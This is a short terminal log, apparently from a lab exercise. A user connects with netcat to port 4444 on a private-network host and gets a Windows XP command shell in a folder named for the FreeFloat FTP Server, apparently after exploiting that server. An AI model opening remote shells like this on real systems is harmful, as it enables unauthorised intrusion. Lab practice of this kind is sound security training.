 ✘ rejah@Rejahs-MBP ~ nc -nv 192.168.1.37 4444
found 0 associations
found 1 connections:
1: flags=82<CONNECTED,PREFERRED>
outif en0
src 192.168.1.34 port 64581
dst 192.168.1.37 port 4444
rank info not available
TCP aux info available
Connection to 192.168.1.37 port 4444 [tcp/*] succeeded!
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\rejah\My Documents\Downloads\687ef6f72dcbbf5b2506e80a375377fa-freefloatftpserver\Win32>^C